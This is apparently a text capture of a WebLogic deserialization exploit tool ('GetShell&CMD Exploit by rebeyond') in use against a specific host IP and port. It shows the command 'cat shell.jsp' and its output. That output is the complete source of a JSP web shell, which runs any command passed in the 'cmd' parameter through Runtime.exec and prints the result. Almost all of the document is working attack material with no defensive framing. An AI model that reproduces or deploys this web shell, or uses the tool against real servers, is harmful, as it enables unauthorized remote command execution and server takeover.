 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 223.220.254.210 Port: 7002 DisConn
FilePath: Upload
CMD: cat shell.jsp Execute
Result:
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>
www.wooyun.org